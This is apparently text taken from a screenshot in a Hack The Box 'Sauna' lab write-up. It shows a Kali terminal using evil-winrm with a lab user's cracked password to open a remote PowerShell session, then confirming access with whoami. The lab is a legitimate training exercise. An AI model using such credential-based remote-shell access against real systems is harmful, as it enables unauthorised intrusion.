 ┌──(korzhek㉿kali)-[~/Desktop/htb/sauna]
└─$ evil-winrm -i SAUNA.EGOTISTICAL-BANK.LOCAL -u FSmith -p Thestrokes23
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoti
mplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Ha
mpletion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents>